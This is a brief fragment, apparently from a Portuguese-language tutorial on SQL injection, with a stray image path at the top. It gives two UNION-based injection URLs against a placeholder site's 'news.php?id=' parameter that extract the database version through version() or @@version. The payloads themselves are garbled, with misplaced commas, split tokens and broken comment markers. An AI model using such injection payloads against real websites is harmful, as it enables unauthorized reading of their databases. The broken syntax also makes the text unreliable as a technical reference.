 existem duas maneiras: version() ou @@version , como
abaixo:
http://www.targetwebsite.com/news.php?id=-4 1,2
UNION ALL SELECT, group_concat (version ()), 4 –
http://www.targetwebsite.com/news.php?id=-4 1,2
UNION ALL SELECT, group_concat (@ @ version), 4 -
 
